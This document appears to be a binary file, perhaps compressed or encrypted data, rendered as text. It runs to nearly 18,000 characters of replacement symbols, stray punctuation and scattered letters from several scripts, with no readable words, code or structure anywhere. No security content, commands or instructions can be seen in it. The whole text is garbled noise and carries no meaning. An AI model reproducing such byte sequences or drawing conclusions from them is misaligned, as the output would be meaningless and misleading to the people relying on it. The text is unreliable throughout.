��js���ۼ��a�"6�u1u; �����@�����%dc� �rzG[6����;����E|��4��)����9��9�s��>�C>��� u�mqc�K[���zg�j��z}q�A��dtus�BR����`��@�`J���K�M�3���W�N� ���`:͇�;���䯮A�s��������s-�+4A���֢)��᪺
���G8kp���ܚ�/�O9�%���_e9�L �]���Tv@�&�k�,Q	U�8� �WT(���>g�=�)݆��Xz�B^�_�́�����$�n�G��9(�>�.M����]��W��	\a���1���q��tz�N�mJ�mW��8��9F.8�=�Z1�q� �Z�0��eӠϿ�P�ъf�%8��#�� 8�+vK��� � ��b�����z�831P ���<�wo���)�B�����5��� 0!GY>&?\�P��5O8]�ꐇ�\��������M&L��=Q?h��|�խ�v��������	����у��d�3�-� �p4趙U[
&̿&zq�Ц�]�8�SrgT(�c<H��5Q2��X��[��0畲��3�Đ��?ӕ=s��P�W��޼`i��zJw��'�T�x' 	2�ϼ E.�
vgɧ���2���x�4�
x���`���C�N��&��i� <8t�!N۷���6$��� �8��&o�L�d���Q�980E�1>��\)Dӱ��ф �����8��b�l�2&��,���X=����EvN�uG� Ǌ-��������- �CYq�j��D��oZ�㓿q�D�;c�r'_oL>��b��nӿ�RR��pB)�+�C�"	0� Ӕ�^�uW�Zo��T��=����~���샺���&���_���V�jg��[c�,�tj����n��z^��b*a�)��x���@k��)��(���~x�4�$pp����e���Lc�r��&P}Qf��J��I4���p�CH��̹;V{	����%�>����U��Y~~W�-����w��)��P�x����O���?C�CG\Н��x�I�-t�o��f�@���<���(�7�\z�Yu�N�#�2͸1AD�
	)>���� !��WY2���	�!Fō�_��0)C�B|L�-�j�N��sΒ'�'�Btp��O��<�35��"�a���Ux�#���S�#�g�ݵ�����S[��:8e�3���kmgZ;�>m�S�'S�fs�6�3�S��p�<�<{�^=�e���ׅ�8��zi�g�lH]�8�#"���Q� 7�@��  �NPI�T}���X.kC�XP���+$�� X���{x`:2�ﯡ�Ð�ɴ��A{r����c�I����C�Z`���Wi4vDN����gЂ���5Y��-w�^,�k�A8����7��w���I�g|`�I���Ӆ0L:�i� �8�O���'���f���DX�w�qT ^�j��V��p���U�O=5�JO
{Z�����͒���d��d}�>8V��_��
�_�
�!���yw�a�
.�3݅�z��"g�ӽ�W	\�=��)PE�4�Ɲ�ݽ\p�z1na���(n��c����h��O<���v"�(y��@�N�~�J�k�>�W�h��C&�΀6�wM>8���$V!�A"�].����B�gTt~9����R1��J�:��+���~�ǒD�5���7Ƽ��aTa����>ew��SA���xB% z4���?.,�/a����&�w���E���	�n=�Y��0��߇��%&��.?��X�{{���*7+޿��q��0�G���AS�O�~�]^��9��5�aLk� oB��|�z���!��}�/�&XL�T
����k�Pb�(Mo{A]rg�+IK�n�}qI{Ē�=����$=�y�DbDU�%'�ڈ�8p�Q��_��� ���Я����c�1�y V�E��=8��>�o���	j�oc�����M�*��g�Ie%MW��+3k����ӱP&�'<�"S�H�)Ďe�Ro�
_����=c����`�#���p�X'Ȗ\�^n���|�{쐆��y]�v�z�@1K+��q� �e~�Z+Q*d�֎�u���,1�;��<��o�m�*t
�l�������)����(*���s��T�-M3�q���Z�W.�� ��(�	�\m�X�����m|R)���rC���WC�����?��e��po�f0v����D�U�Y�"�(��Pmt��Y���x���II��?�*�����'�U���M{��,>����j&��8X%�O�O��PI�%ahC~�B�wW�;ėz����
H���ώJ;$�۩q�t%����%��Z���^64��bn�<�Ƙ��$��k�	�܋A�;="�F~�d�<ih U�0Q	5����ܤ�u�H�	y� ���A#z�=@BQ���MsHn��t� >���q���6��y�^�B�=>�W��V�O�S������]G�]>f�Yxpl,��;/���F �"��޾��$`��^�s�0�u8��q�M1� �^��A7S��F�"���p�)��� ���qt�R��O����T�EQ\@����(�]]�<d��`?�Î�!����t�ah�ϻz�0�=|L5�st��>�t�#� �5(�"�<Bv>qxbWJ���"��*~^  ���B��d��������0�[�25{������a�]7���C�D�����L�XOj�]��E����|���'G��S`)R*r��7���)�/a� D�[^SB��7�\W�J߈bF�S��Ak�7��i������0���+����A�x�Z,�\��?�J@�p;�48�f����<�uL����R�Ԧ�^'����3�<809�����
pkB/==�	�b �c�9F�F�&���^� 4	z�C~ਞ켝�-AT�qLN4�cIR�B���um��<T�R����4�xB�
&>16�o�8|^�v�~x���!ο<)V�{��8�"���q
/��N����X~�{D�1x�I�L��-k�<0��`�LR,b4��V���Z��UlЩ�N&5�l� _)Ł�h��n�"��;9���7�ǇJ�7�ޡ��%��>��qx/�4���Γ:�Һ��.(� :��zu* �yZ��w}��06B޻�#g1�ʽR42�.�7+��������W:^��Lh�?Xq��;�&��^ ,a��5���Zc�_a���3���?<kq3���p}���ʶ�cϠ��E���0z$�*xk�@
K�jg�G�Kccc�E|�5Lj�2N* w]B�5/��c ��p#��۔��7#�
��N0]3����^�jw~܂�8�ғ�3�sO��>G�P=��Xku��%ڏ˘r�S.���;�Bg���q��} �W�i����pn� \~�}ӆ���ӏ��ڴ��;~�	����f��a��9��'D�;>q��CH_� 8* T>���>�x��������	f(���H����i�&W�����B���rIRO��<�(\��@)��lyҔ�qb[��fgF���2�������@����k}���@��-y�� ���W��T�������f�F��}gT��i���pd2�؃��:<���S�#�)�8(T� .����;�E�8�`6
|�֜��t H���HK��}4�p�Ȑ����x�PK?H� xg@�3�p;�`���;����3��w;pP�Y$�Q�7'O�4��������e�x���-R�g�9���g/��=_H�����Ʉ��?j<� ���ә 8�7�}.(1�D$*EY�p��܏v5�DRJTT1?���I*������$D67{z4$� ���^ �c
��[�g����d�	�4G�c����	�(O4S�BO�S� ��zB�@������V8@w/��+{�*��\�+���Gh����&|��-��l4V�gg��ώ:x�u�ӹ��2��*��_���ࣜ�=`� ���3�a8l�4���<8����j�Z��Tflax�Mﬢ����؅��ޯ�8�l���U4�nc�	��^2�u�Ѻ�,'.9�X���#7@�	
���<.�z���<E@�H�M�6���|]��G*�tdƒg�^��
1��'�%
��u�q�8 ����{8@��S��1�%��y�DQ$&�n0t��x�TV�O�p�L-��-k��~T� �ϟ�ɜD����Q2���� ���PA���_� ��A�	J��4�������?}� �Â�ƝZ�S�b< )=wM�'�U��
�'~������> ���L��0P�#���)|E��I{��:��\1�w�ؙ��d������p�]kX�dP#���� L��F{�PW]E�����ކ�9	��z�eumS��w��J��k7����S�ߗ�R'�dv�_w)��>2�
�����,USV�W�mp��g]J03u��3��J�/>��J�����ޞJ£k��t�R���:p?e���ຠ:����5�����lᧇ\��>8tBu��dp*r�)^H�K#y��?Hu'��ֿ!���2%D���%2Y��&6 @���S�)�LS�� "�@:dpg�~3GS%��xe]�d��.~� �%Ϯ"�].�1�~�' ��n�i\S���C��r  �S��6�,� �jGR�y�a�&�X�qt������A�R6$�ʼ��UoQ�������4]���F7#��m2J-���R���ԓ�� dF�oA����I��>^���_�k��"D*/K��P@T���}/8&d�9�[��!�)��~t�"$��ПS����)�B��ؗ�`�t�_��GR�h�W��L="���S%�����2�5����8 �z�3e�{���j!�����F3�㝊H�M���q�����ܽ��O8Q�SGj:�v�V�g�((���5g�p��`�w>?/Gw�� � >��J�h0}	 g����jPAI�����'� >���*0�����;Mj�tY��M�N['es�z Q�RT��}�m(RET�V[��>fMT���o�ą7i�C��A{�^R*�$����jJ&���yzv|�闌�=����W�nU�MY8����8�3���1��- �[�0b,�t����\|�/d��H@*'Z�ƞ�Y�V΂�Μ���eqg�����+��Iʈ�/��rPv�*Q2,����k�-/8��v�����"x�+I������]����_�{���y�E�Jl�H�3�ճߒq�� �3��?�4�r��H�[��yA�+��*?"q��E��s���n���<��;������B���h�s�c�=�,����Q^�*��	B��Ƴ�m��E�F��68Xb	�����$�1�y�.:U����c�>�s9	�
Ȁ�^��s�Y���>5�>����5!I��3��H"X#ހz�@1�� �p��K�+[{o h!���<�怺GEJ�� \��t�)�_x�� �^�ݙx�	�st��"bD1�u78H���~Yn�}x�=Q������ٰB$���^�ݹw��J��aI˩��Ӗ�)�Ƚz�m|H�h�ڟ|��A:��u��=	��~�/�1W�ҍ&i|�JXイz��N�P?���Ǡ��T%�>L��`�<��m0`z�}�I������6O�C���!�`C�i�(I������sD�W0�%~sc�&�M�e����&���7�2ԡ5>L�~��:��G��Z�U0a��"�>���piퟄ���r���(�u�Rt��Ƙ'������a�xph�
M���$`�`i��P #��4�]�b&v�q�A&j0����$1 �!S��;I¿=^����Z�w�3���`h(Jk�� R� �t���%���7�� �!2�!1&oP���u?}>WkIi����=#�R	����YNӠ��?�������"���To���u����D���=xrX����F�)��H�D�Z>���ĵ��
����BQT!A�\�! ��iCD� 8
�o�*D"	�)�	i�&���=n�=r� �aZ'��8V�ϥ�P��^_�闱<8�6��0�
A�,��:/	�+ՉeY;���B>� bZu��hJ�"���8*�6�R2���1ǡT#7ɉ�DpUC�e	N4�X�Gt����VHA���{�v� ,�
��"�|�$�>@(���=��A��)��ghPJg���0&�#��4��AN�*,*c_D9�E�f�%�G����Nr����؅�)tO���R�~�gr���o�"���ß��X5�7g;х��
��T����?���p��T����h5@z�þ��:P"zf����0M���i���.p��_�o���h��ﳃ�� ��+��>6`b�3��ﺹ�^;���+�9L}�χ�|G�hj�� � �=?>C�HRtM	xWV�7���������$VjG����3Tc��}�� B�l_Dv�9�M�JTb�:E�CN�0)���0������"���7����IJX<y���M^\$pA�L�/	��@e��G����� �޳7�Y��
}����%)s	{pOX��G%�J�f(� �� ������P������������h�Z�I�v,�i���>O�9�B-��3���\�M>� Ҡ��?��P��r�X�ǅ+�̎�G9P�_���8�m�.��/P��U�1�]x�����W���a���(q�4�Pf_끶#���;�ԃ� �F��]�@l��@��0��d�8�?b���p�Xj`����t��
@40�m�$5A~P��W�㹋�Z,�<4>��E��;%�<�|�2��P�s�b���g���{���9�(��w3�����
��
���RR���� �����1/���k�?���-����#{ ���̘�bއ"��!��,��cM�\p�Q��PPi�wy�Tod�b��ơ�
�������_���i۰c��-�:��c��))���� �0�-C �O�D v�:pj���5X��~1�5���O�����cO ���D��p��O:���./;��y<�oH�p���<�[� ���5��:d��a`��=��Ư�_����M�����AX1{��t��x�G�In�j��ږ~x	�_DQbz�� ,HtPSl!E"k�����Ka�9��#�������M"h���"D��e�)L$�4Cn�^0K

�t�׈�T7ek�Kf���w��w�\�q��4Jk���Up��᥉" �DbJd�7�J�_�O���R�M���Q�4��ߧ��q�X�'x���L;��j��cV�R��IS��ə�p8A��Wn�� h`:��;��>}�G���k��B�X9����ͻ�P ���1���/�O�_�qZ��K5��b�]6����k��>>K�5��!:\���p�D�sl�E���xwgAp]�<��bO� A����_�u�������++���[�]~��J���oVc8������v�
Vf
�ƫ��?%Q؟�����}��*���;�ehK�Ct��a�g	߈7o��.���c��)�=cռ�KR��p��H��v��.�̚l�����y4,�?�V?���w�]5���q� �5�^��xe4*wD���q�-?}{�AG���]��� ��0�y��^-)���q�� Ǽ�D�`���.;�I� 2�s�>��δ�/�K���|.�"� ~���j�'`3|��H Aؿ��כ���P�_������ex*d���@+�u���j���t9ہЏM�����P3�x��=)`�:��F�!���-%���Qf��3����>������&�E{�(�"���jP�8@%Lm{��,tQ��O���6�tO4/w�Y��s�r� wy�}򬵧���v���_�. #a��>=���1�@!�C�߱b��N���T}�i�\�V�C�ܤ���Ed����\G`3tSS`��R�A�:���^�;H�㙱76G�]�xA/�d#���F���\�A_ �$p�\��� �"A��}�� �t^��`�Txl��:�_�qN�Y(�����Ph�����`:��
��|���5p�<8�� z�47'�0b{<� p$
�!>[�8c��k��wI�4�0�����P}՟a�U�A��<A����

55@��gC:� qCF0y%6t����SH�J �81��#�K'L�]C�S����*/k�X��6��X�<H-�����B���2�&����㖓�c��o�reQ�{��h�l>��3>�
K>���E� �L�"��Zh�o����hN�|��[G�ۇ� ��!��LQ3�ȃ �Ń�~�8�e-.YYZ�i9�":|lhp�J�H�@ 3��u���5S�ǄDꒄ���9E�q?6�{�'-D�![�\�²i<<O�q�2�^2:z>C>����_�w㖃Y�9W'V�˾o`;g��y˪`�Xw�e�xwv�D����wj�?\>e�庘ov�������U�y8�h���G�:}��~?<�������ƿ����ҝ�� t]��>Ȕ!��^<�b���YC�ƾd��S>3�@�^C#|�t��"�J�����B*;�<q�Bh�O}^@�W?��R�$�|��;썬�� ��Nh���5ou���ۅ*O���43���(ޯ��&�p7��� � GC_q���1����ԕ��U���4x����*�e$��S�|ocP����� �Z񅨫�θ�ݮg-��� O��qbMai����,(g��X�iB��9�ES2g��W\`�-o�d��$��Jį�����P�k��g%W4�:��*�'�b�U��N�2������:�O$dM���
y?����/����zu�4��������c�cE��GT��1��'R�AalQQҬ�\�tǰ���%9�u@�n�*|'�?�5���xq�U�=vY��ԫN��fp�D�k�O���4
G���Ô ^�'Q�đI��˼�P��:a���p�`v�{Z��8J��lb�v'����)�<>x:U)��'���s�%�k~�� \V��n5ׇ��qX���Z2�����*�Ş��x��!&������>0R~r8/���@���Üu(��/�
��%U�F����i ����� ?
��Ӡ߁r��P*zG�J]Oc������>�\`�طo|j�2���;W��*ߙ�+ P83z�ֹBQJ�BǷǱ�D%�T#�!�=����__�$�/KG����u�i#P	M�;p#�/`~���Ucwј��|�&]�eiＡ�A+<�@)ܜ6KS`5��Y�~3�Wo7�����S��F��1���o�����
qel!BS�ԣ��EEzo��D �A8h�`�z�t�<�~���p?vj�5�s�����Oz� u�  惃X�
��=��w��."�=+�l>#E�q����v��_ǭ�T���(�k²PH`r����]����T	�F��j"�e`� �ɫ�#Q^�����3���4����]#d�[�N������A�TF/u����N����8�E�_���|�}B��9�[�*в������������޸����N����N�����Wl;��Q�����Xd�O�N�r@��!r�k}7�!CCB>������+�� ��}��oeP�� (h=Li���A�J>��C9P���g	���d���H��{��q$�O��� '�'S��)i�|��B�kO��z����^"��X�?��N��I� ��K�a��a��g�
'}k�Z�� ����� Dvz�>��'������{%E�+4KҪ���|B�ZO��)�0�;:��N�}cȠ}0��gR�O�_�@�J��#Ys3r������� ����4��,KъO�8�	@@�}^�P�����}|��VJh�����`ok�@�	��}W�I�_����*��1��x���%�>x����+�<sf�8�2	*@Q�{�x�!�Z�/+X(��5�����"7��5��x.���G�A+��X>x+E���H�<�-z����(�����3$��E4r� �z�������[���H<"��|�xQ�*��:����Gx��U�������;U�"?g��G?�H�}����xqv���Ш���ǎ1��*�St�
�
��t���3D�.?�	��4��ɶ���[J�&  4#��.~QHc��~�P�xkk�z��n����v�_n��U<@(���3�����P��@(+�	��8*���	Ĺ� ����yF#�k��ۢ��&ˈ�y�R�,dW�#ֽ<e
�{i��QT0��ˎȰ�||�\P@S:A�s� ac��`�8�@�@a��,��aI>�m@�d�&�������DTO�=^m�V�y@.�	����댇���۷�l?!��u��9%�J"�<��g� D6���S#�;/_�
4�\��mv���k� �`H0��C{鮁Ф�?��F�C Ǻzo!��u��L%W���ᜰ EZ�=����_}/�������_7Ӂ�te�DR��/Q8"��	����;�6��
z{koί R7�N�����v����;���_���@xY�� ��.���[�x4�)%�F"��~��~qUR�"?/�UP���;�N����&ǿ��@}>ng�D��\�� ��g�9�^�)�'\���$�3��Y(�v{��8�+n�x4&�R�߸��7�(D_~�ㄨ
A����p���;o㆟�fqB60���v�~W�ʢ� �=r��g��?�Y;����Frx� ��OK"?-3DA\%�y;Q�b@�s���*�fi�}r��8�X�����(Z$C��o�/8.t�����Q,
��A�⼉Z��m��y��c& Y�rJ��ة��AtD��3������pHT"i	~�ag�N���0? ���J�:g#%R� G_?�����]�=!�7E�SR�������Y��;=�	��g�Ȗ��߃N�I1��t��'!��G�c�H@�E3�Gϕ�����Mh���z=T N�;{��K��T9���?�G%�u�������c4LO�(��� Z��Ȇ���=�����S7�yJ'�������z|v[�bqbܪ7܊&5�'{.~�#�Ӭ�W��Q?�'�PF*xwZL�yH�TB��%�������t
���� J^�r}���  �.��G�#b ,�u\��a��� 1��Ih3C�<@@%��:*�c?^z�@�E~~�� �
:`�ĝ������v�8�M�cM�z�3����~o�"���n�9����q���߆q�Lm<��Ç�x(ԅ9؂���!n��M��	�����!�Ѡ(�+�p�B�^��פ�#hWW{�[��������	BHt����S]Ɖ�����}�}��-Q�&�cj�o'�89 ��;� xq�@�cL�9�����J���w�=�� w�yxdAA�59պ���Mz��F��:H<��̽�>�ć(B���p�l �̰<R�((C��x�"���},�k�; g>\�:��a
7����S�*F[�v�����j�Zç�k)t����5P�ՙ� ?�J������@PN�{ߌ\w�(���� �x���P�J�'���4�R�ڍ1�,�H�j�w'
 �v-����pH�@MO��׍:�h�����݈'�&��ʑ�~H0� �𙨧ΰ��I�Q~����'� ,������¡І/����h��������XX����G=�� D������(z�S�(i �<9�αX��UC'��^^@�#�C}� ZZ���~�
:��=� ��Ixj�/�����3?��D�K�f�T����/�8G3j!��x�}��m�p}�3@�'�}?j����SW|���^�j�#׫=�3oPϊ�!V��[���U�}q��$�ا�	���� i�^r���(5�qW e4�����+[���::��;=�.�>��C�N��-��ܮ;�a��0O�墼S� ��?�Oo����,�&�� a�{�ځ䡏֡���r�"ٞ�g���-u�S�K�=�_Ò�r$�B�Z>N#���H[tg���Q�ɦq��.1�oϜfgWT�=�*~���/QG���5P�So�
,��	')
$t^�)�$$l��sj(�󊦈t��10�5�q�|x�{�L��ɖ���Е�l8P�Л4*B#i���tQ�)߆��4 #'�s��i%��`��/���F��~x�*V�'.'�D���|<G�y��1G���(TP� h�&��oţ����h�*u�QJ�* �Ti5���(��W�F��ĐC�|ܜJ��G�F�:�J~C�3���vDӒ���+ƫ�/h�7BN8j
�\���/\i^�  	��~R�j����l5�� C����������8�SP�}�8�
�?�.rAW��H#����g���H���L���G%�J�� ��ccY�g��i�䛳~�@��C���H ��/�9��߀|:��U� 9��NJ����]�&�3��m�8�ڏm����� V�:������ �D$ P�3�i����\�_z�?�q�vӶ9�r1}��|�V;��	ʪ$���\�F����8CH>x���`�F�3j���Ի�N���'e�'�J@a��������

�\�	���(�  )�ӷ'�\�EV�����7 �z���8x�f��5L�&|����nu���	�A�{��}�wК��F�'���<����Ȫ��'X��p 8��7U�|�
���?���#����z����N���8�@���H��w���L�x�@� \����4�~���mR��^�����ء淇WkB���
��3:�E���g\fv�
_�κ�-$�Z��[�ĺ�,���i_b��%yءx׸���-�;�9qI��Z�|z���>HS��d�3H��>^M!:}��@>�:������q��g�uh妞�� H��x^��jP���B$��⺂�V�C��H�������ĳGervߞ��B��7�V3�m�;pϷ=N@j#i�p���M�^�(�W�h�TH� x�
P�j����R�&g���^���|�2�8�<➷pn!���2���|�`��%j��,h�������� ��3�  QS j���H�R�v�B�ZQވ� �0��/@�9O^�G� ���b]� �ں����� 'Ӊ�1��D2*�ְ�p��A�o�r�oM��/�⃵V~q,ǆ뜆E 9�cx�0� |� ��������
��}��RȡM=@�f*��*��3�Ҫ�qEQC�&h������0!��r�+I�'l��
�[����2�$����D������<>G�$V�'���EV5_Η���H�P� �j+<�5A~`w�DU@������\�T�x����^/۹�wG�*�?�{��oo�a� e�
������Y��On��&��� ��i�q�O�?����W*]�>�Q�v�|�ȀIH�|��;� K���k~��'4�	�o�_8�E��s�W�(9q5����^�`�eǙ������)�cH��/�qB�0�H��?/((�$�͢��eƭ�iG�:���y���A��C�s
(K��'���9Y�� i�/�0��Z���*��ԙ���ɔ���^�����?-1w� �;!����
���$��q)��,A���s$;�@,����O���
RW����+x�����mr�f^"�!��~\�o;��`Ҷ�^�c[�����7�Zu(�S'���P�be���8N$t���2���=5��V�������'-��˜	��& 4K�/��_�b�P��ת$�/�֙��)�N�W7�P	P��1�� ����u�Â(�?9|����:����d�	R�m�N ���)���EfY��e $SN�Ծ<D�Z�{��H.������ ����
ڌ^�J0�C�;��!:�|�G.��]�f/�����[�p��	����7�jD
� 5���m(�>�\����p�v�G߽�� ���� �9ԑE� �p��Ƙ���?�(FT@W���C��S�
� c�����}������ϣ� " T�]� ��ݿ�G��A�� ���� �����_� OO�߹M����3UG ;x��S �X��<@@��i��	*�����#cf1�?~]�D>A�n�!�� ��K�� ƽ �a� (�� ����h��vht��೒o�E�������� '��!ԝ��Md��bx|�q���+:R��OV��⪔A)볆 � 8�_xo��) J>��!!D�S�#�@�E�;}� ہE�"<70l}4����	aa-{�.p*GW�|� ���ФL�=qk�`Fͼ]=��|��AF�� �s8�)z&O�����o�7��������!'�- Ho���	I�Mc�%�i����1�|��`P����Q _���� �ВE��geJٓ�zj������G�Ѽ�*�$�t����(�UL��8��Dֿ�� ��׋�j&�9�y��#{��o\P8���{~9Y  J���!�z�C� ��!���/��h��Ä�'t�Ӆ;}�H/�o��(K��Ǩ?<����c5��N G�Q�U6�j�Ϗ�x��� �ߜP+���>o(V��l� x�Ǡ��� ��������6��ؿ���f-�ÿ���v�:�w�� :��$t�J�f��:�j{zv�]s����AWp��}F�4����E�����T������$��*%��8�Z�Q�v���V[���t��$a�v@F �; ZPkE}��(`c�m+�^A®����)ӅG�h�DB��k»#L����(�`�+��~xV`�T}���v#��xL�~%w�5AuW`�O W��ϼ'��ZI~��bE1��HS'���^(T��RG���~ ��?�6�ֿ��ҝ8p�8�qLT��Kl�`����ā��Zb)�1� �?�ӧ�]���DTH��7߶q5CTT��C��ʃ��m��������;������YX�z?�ɖ����ӊ,��u^�O�
f�t^����^ �WA }��.L�K�����b9*Ix�w�(Ȅ8�l��F�W�1_�v�~��d~��5WU��WD�H�_���]S�Uv�޻iƀ�t�EŔ8�q1W�WǄ�@|��Z\���_˞�|
����� ��E�C�T�X� �AG]8o��
áо;|�<�r#��?�ry�#��m�_G�B�]od�7��^4��+�r.� 
 3 �@��~y@.�r�����0�F�Ͼo���k\�~6���B��|I�0���� ����X$G_����P�D�3~^/ $tP0�5�x1I��_<O�� �pk1�_!�;eNI�ι����8�d�⾁��`�߶x� �*����Z:b.�=&1Qoe�����G�\!������ȄU�.����\��?�i��^���NI�T�/^O����x��q �}�fw1{�B�����UE���� M'���e��'|b(�	�WXa¹�������	 j]�8�
��+�
~���*U#U�'�Fd�NO���>~^*������H�G�x"��.�H4ȏ(��>��G8>��xR �>^1P�@�{��;w��� �8�,�1L���<E �����o������x�V�z;�+����/�_�"��M��l� i�R|��Av�<���<̲�
;��^�V�%*���I�0{)�ϛ�P"8=��ͼ=����`�d5:��'c�a��6Cp�C�����E_W�|��cwz�NFF�8�D#��*��#���SxPC~gX�\/Pm2�_6sUv/h����q�ѷ�r�]Km�t�]ZJ���|�t�����<����������Q8�:� (>��9�}#�0yP���P*���J(�^����*Q �s��Nk�� G���\�v�Ӽ�Ƌ������ =F|eeS�|�#W}�_ `G@�P����>?_�?����l�t ���T�����:��O�k� ��~�Ľ���:O?� � =?�r"��DxZ)�Ճ��(�
�c|���A8	��dwzFU2�·\�W�a�+S�B������ ��r,В)��FG��)�"�O8�ƪ��������o��gyT���� A�Q1'j��4����θ7Q����� i������J�G��>'rt��
/�R��a�~� �b�/����F
�J���?t2q�(Ǳ�����Q��S�FN��-$PzG8��$:��:;�6�kW���&���f�C���
�������f��^P��a�%Dm�l3�	/u��L�� � I�:>��ֺ�|� �/Qu�����G�Mi��:{������ca�	ST�CD��hf.	�ʤ:� ڋ���!
�o�/%a���A�$" ����n��F��!���N�A���I�k«�.q����`4m�Oz���X����p���3��)��c��s쎃Q�g{�Ɛ�"z.�!D�!���Xi�Jt�(a�ـ�^�n ��cA�ok��EP�+��C�N)�vcq Ez5�V������A��� ��e(�J��� �3��lϟٷSx�W�tE�O0vL���ԍ��Da"��
�*k�aXt��Ҍ����Ů3��t�O��2���:�;HA�x|�|�K�g��E�a: �����1�BJ����`�>�8.��)4}�a�>�:��a{��d=?�`�0��Xe��f�����֌M7�@]x��C�~a^�񥌇�O��,";L�G,�D� ��V�x�H�y���� ��m��l5)�yHw	��;�s`x	��o��А��p|��!F��;�Հ�����U�GYR��^@�>D���� ���� A����� ����^�nʁ��خ��|-��K�a�[��M� *I�E�o�����/� ����A�E4F&� � �|��GcF��	Ɣ��)�j��r�P?R٩����c�� �C��q�����C��� ��-i���?�h�*���P?��0��{� ���4{�~TS�+�K��M�k�q�l��tyΚu���W+ӤU��<i��F%��_���S}�n-
�`kȾp��g�e:�&ZO(��s4l0m�	���r� ���� ĸȟ$�|Ҩ�s�&La	(j'&�U> k��x�V�_���w"�YW�H��U�w��x!#���[OZ�MG`�������Y��;9U���R�i�{��wx��&������Wrp뀊 j�WX���2��6֯��	k�Ϟ�:��=�%^��snNJ�l=�yP�\]#ɞ�A�+�����:k���[9�1�,M���E��� �hE�8 A#j�'c�\�-@�<~�xUp��b���(��U
���y;J��)��w�GI>K��T�Ô��UPz�<J��Fޞ�H�S��@�v�m�x�:)�Ͱ����*���y��(AD	!4�8T0������� Â�$H�}�j!Xt�|_ഃ	�� ��i�  SA��8��
:G��NB)������2Q��k�������۞~ �R� g5��HM\_�$�z>���R�!
H*��8
��!�:E���,м7��b��p� �-A���{���8��-��Y	۳*�B��V"u�x�ƋI�{\8 �D����f^M�"��1����/k���)0,wD��� ����"���tI�;�!�CO��VL;^�7�i�T�$	3&qI����QØ�&���8`5JѨ�F�+#C#\�+T]6q�W�= ��j��'U롉�TW�Orh�!�q�D��!/�6�F��#�D��(ӌ��j��{Z���q�����O��P>�7�#�Z�8� I��E�茙��ì"f� x�L1��Ǿ�*#�3Z��Bh�~�L�� �����L+�B�	��4%O���:�!O��� �MA	��p�$#��Ӽ)B�ZE9��� ��X-��|U�m$����#>�� �.���n,�r�C�Њ�������zn�H[6w����>s���� ��Ò5`��K��r��-h������&W���Jzu���Ic��n�Q�B�������H�U@/����h�L��`��q��ѯd�}����4��.�cE>�FoϏ��L|o���=����#�x�O��� �ELߩ���:*��A���U � /���zH���~�i�Xj���|�(���4����j�&��0���;3�P=;3?�KQ�	�x}^*:Z�����L ^��J�������0�Rg���{�S���/�
�͏�S�Ra�b��F�_.�]_M���+)�`=?�[���	����@('i>�d�q$,?5�� E��&���p�A`C�>&�=㎑�e!���ǉ��|��q�K�'c�8���Z>���D\�Czrf�l�@�
�Q�`���TwY��@ �������0��2��S�����{�!U����(!Hz����H! �p޶|0��Շѯ@Hi�|��ל
P*�;�� ���3���=Mt�ۧ����N�bi.����_���/Kk����X'�;��v@�1��yH��ΔrpmS�@T)��z�a(3�����WZ�Zo�Prf��&	1��`���-�<��?�Xs"T@���x������]�o<�=,�z�
9�Ę_����#�`~M=x���t�g�����06Q/����B&�`g|e2Ez=�u�¼W����8��_xjHچc��J�-���PSW,��J�/���8��$i��k�93J��p�E\���NR�}<� ��J�I��iIJ���� ��	R�G&��/�/�x�la�����!@]?S� � �Uꈑ�7�?H�����׿�� ��^�W��0K�믎Pn��>
x�y&�?�������{��A7�ĝr�f�;�^NIyv+M��p��e�/!���Jʫ݇�P�%�=A�?��l�G
�{\=9��� ���?����$(eJwcc�*���sN��L���Jс�osO��Y�q~���� >4R��{�O%L��� s��A�R�gG���(�{:~Y� 
�3Ԍ�6��*�`_���%A��m?v��I�� ���m�w�e#�?;��zLT/{P}�x�J���k��'�}�/�
4�@��|��|�ϑx�Vz_��f�|v�ሃ�i?ǐ��ψqk��3�t��� �ɱ�

�u��XpR����`�  �C�p8������@i?o*>_���l�����7���rv��� G�6��Q$�Q"Vg����=#��:���k���4v�Tq�����5��GZp�������d��Q��i������N���,�i#Aq����.��v��È�
�z_?��^a:r��^C�����+\��e"�'������f��<�$�U(�{�±)4����9#�D��T<�_\�xƗr8�\M���v�A8(
�E+#�׼e�*X��㇀H��׏��t[�����r��?1.G���F�8�T�4����f�Wϡ�y:��$Pxv��p�����U� i����#Ҵ=�?��}���Ç
t��:���y	@
( "�7�PEU�tH��ڥ���ǭgq*kKz���{�j�P�q���$z�w�،��)�O���1B�d0͂#���=�:�P�p�S,0IhCp��e���sA���b�  �v��u��D_�t��7�_q��셈�<8&`�V��Q_N;��� ��θǷ���l/�P?�� ���±�	㲀]|)�7�ʕ�l@?o�^�� g��o�Ƈ���U��u�K�_����uI�&�B���q�W���b��� �Bl�e� ^,$�K`每3Hp�WM�	�EC��:�O�Þ���� ���N#��{w^T`�-���i�тbA��8m`T���AYQ(�8Zh� H�����$��C��i��Wp����?aQ*"��<"fi���~x��G��;��/H���K��}x1c �O�9� �����xc��XXT��4�,���gC�z�<��1 ��U_�A��P��� Ӏ��G�zÿ�TdQE�������57�=�qt���<��I�{�>N�B=C�O����v-���p�7Mb �N6SBa��u��I�����޸=�����g,9#�m� �A� �}눁�w^�0�v�QTe6;���V����U]���(̹���j�R�r�#=t��P{����;;��Ћ�WǆIҙ��΁��������0"�m��(/�}�1���Mrej�%�\��Q�&�3@
d&W�<��;�k�p@��a�w	�䰇*kQ��k��	Q@:�߀���H���@�?<"*�.G��@4D��r�H��yd��:��'jJ~�0�0]�}9j��/�Y���W~<�*>����}x��/l:�&E��"R���Ω�2s1;DWS�0XojF�����⁆��|���1�C� !!���/�v`����������P�;1�c8�
�Q_�jp )�hC���0�]���d����8NM51����OAE�QtI���'c�P����&��~�u8��+�Ř�8		e���`����s �)"#��~M�eY���l>�x4��Znγ�p���Op�T` Ũ�������Ӂ��c��*\ �D'��_���(@U�����]�ђ�>S�r!E������t��O���א��>o¦�G( Hk4)Sc��PnU� ���f_����PDG���p@�*~��N�� 6�]@�+�� �� �|�b,��� ���������U_C��x�����*���U TF��pA#&�5>6�b4���?Sx�jX˥h>�:��<� ˎ�aIO���*�`����%� ����]qQ?�w�N��h�P��K8�-�"-����0:)?b��:/���#OSG�8**Hѿ��o@70O+�������A�T����/��l\~Gp�([RwQ�8��:��-If&d�gL�AK�3��X��J���-�����rn�I�!��3��*��^��$
